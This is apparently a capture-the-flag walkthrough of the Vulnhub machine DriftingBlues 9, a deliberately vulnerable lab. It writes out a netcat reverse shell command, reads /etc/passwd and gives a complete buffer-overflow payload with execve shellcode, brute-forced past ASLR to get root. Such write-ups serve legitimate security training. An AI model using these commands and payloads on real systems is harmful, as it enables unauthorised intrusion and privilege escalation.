This is the last machine of the series driftingblues from vulnhub. Now, I will be doing walkthrough of this machine in this post.
Check out our all driftingblues series from the link here: driftingblues.
Link to Driftingblues 9: https://www.vulnhub.com/entry/driftingblues-9-final,695/

Discovery of machine
We can discover the machines using tools like fping and netdiscover.
fping -aqg 10.0.2.0/24

Port Scan
After this I have to run port scan using nmap.
nmap -T4 -p- -sC -sV --min-rate 1000 10.0.2.5

Enumeration of HTTP
It says that the application is built on ApPHP MicroBlog. Hence, I looked up and found out that there is an exploit for version 1.0.1. However, we have to make sure if the machine is running the same version. I opened up the source of the website in the browser and confirmed the version. https://www.exploit-db.com/exploits/33070
Running Exploit
It looks like the exploit is in python2 and python2 is not available for parrot os. So, I decided to switch to Kali Linux.
cp /usr/share/exploitdb/exploits/php/webapps/33070.py .
python2 33070.py http://10.0.2.5
It looks like we got the entry to the machine and also got the database username and password.

Further, it looks like we have a user with the same name clapton. So, we might want to check for password reuse by trying to switch user to clapton. Hence, I wanted to do a reverse shell. I found out that netcat is present on the machine.
On local machine:
nc -nlvp 4444
On target machine:
which nc
# we have nc
nc 10.0.2.15 4444 -e /bin/bash
Finally, we got a reverse shell. Now, it’s time to spawn a pty shell using python.
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
cat /etc/passwd # we have user clapton
su clapton
Looks like the user clapton has reused the password.

Also, it looks like we have to use the buffer overflow for privilege escalation.
Buffer Overflow Exploit
I ran the binary input without any arguments and found out that it is requiring an argument of string. So, our job is to inject a shell as the argument. Before proceeding, we have to try the exploit in our machine. Hence, I downloaded the binary from the target machine.
If you want to learn about buffer overflow exploit make sure to check my fawkes walkthrough. Vulnhub – Fawkes Walkthrough – Writeup – Harry Potter
On target machine:
python -m SimpleHTTPServer 8080
On local machine:
wget http://10.0.2.5/input
chmod +x input
I had to disable ASLR first and then, I loaded the binary in gdb.
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
gdb -q input
After that, I created a pattern using metasploit cyclic pattern creation tool.
cd /opt/metasploit-framework/embedded/framework/tools/exploit
./pattern_create.rb -l 2000
I copied the generated pattern and ran the binary from gdb using the command run or r.

Here, we got the segmentation fault at 0x41376641. Now, I am going to use this to find the offset.
./pattern_offset.rb -q 0x41376641


We got an exact match at 171. Now, simple we can create strings using python commands. For example,

./input $(python2 -c 'print "A" * 171 + "B" * 4 + "\x90" * 500')
Currently, the input contains simple input with 171 A’s, 4 B’s and 500 nops.
We can use the argument in gdb for testing purpose.
After this, I examined the esp register and replaced 4 B’s with the address in reverse order because of little endian. After that, I added the shell after nop sled. My final input was as follows:
# obtained address: 0xffffcd20
# added more nops
run $(python -c 'print "A" * 171 + "\x20\xcd\xff\xff" + "\x90" * 2000 + "\x31\xc9\xf7\xe1\x51\xbf\xd0\xd0\x8c\x97\xbe\xd0\x9d\x96\x91\xf7\xd7\xf7\xd6\x57\x56\x89\xe3\xb0\x0b\xcd\x80"')
I repeated the same process in the target machine as well. However, on target ASLR is enabled and we cannot disable it without root permission. Hence, we have to iterate the same lines of code for multiple times.
On target machine:
gdb -q input
run $(python -c 'print "A"*171 + "B"*4 + "\x90" * 2000')
I replaced the address from the previous payload and ran a for loop.
for i in {1..10000}; do (./input $(python -c 'print "A" * 171 + "\xd0\xd8\xe5\xbf" + "\x90" * 2000 + "\x31\xc9\xf7\xe1\x51\xbf\xd0\xd0\x8c\x97\xbe\xd0\x9d\x96\x91\xf7\xd7\xf7\xd6\x57\x56\x89\xe3\xb0\x0b\xcd\x80"')); done

After two different attempts, I got the root shell and the flag.
cd /root
cat root.txt